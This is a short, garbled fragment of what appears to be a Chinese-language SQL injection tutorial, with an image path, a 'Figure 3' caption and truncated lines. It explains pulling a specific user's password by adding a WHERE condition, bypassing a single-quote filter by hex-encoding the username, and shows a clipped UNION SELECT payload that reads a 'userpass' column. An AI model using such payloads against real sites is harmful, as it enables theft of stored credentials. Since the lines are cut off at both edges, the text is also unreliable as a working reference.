 by 2
图 3
想查特定用户的密码也是很容易的，把
限制条件就可以了。不过要注意的是
虑了单引号，所以要用十六进制转换一下
elect 1,2,userpass,4,5,6,7 from
ame=0xD3C3BBA7